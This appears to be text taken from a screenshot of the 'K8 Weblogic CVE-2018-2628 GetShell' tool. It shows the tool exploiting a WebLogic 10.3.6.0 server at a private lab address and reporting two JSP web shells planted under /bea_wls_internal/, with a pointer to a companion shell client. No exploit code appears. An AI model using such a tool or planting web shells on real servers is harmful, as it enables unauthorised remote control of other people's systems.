 K8 Weblogic CVE-2018-2628 GetShell by K8哥哥
IP: 192.168.255.128 Port: 7001 GetVersion GetShell
Result:
Weblogic 10.3.6.0Weblogic 10.3.6.0sending payloadgetshell...Shell:
http://192.168.255.128:7001/bea_wls_internal/1.jspPlease use the
k8fly connection k8cmd shellEndWeblogic 10.3.6.0sending payload
getshell...Shell:
http://192.168.255.128:7001/bea_wls_internal/wlscmd.jspPlease use
the k8fly connection k8cmd shellEnd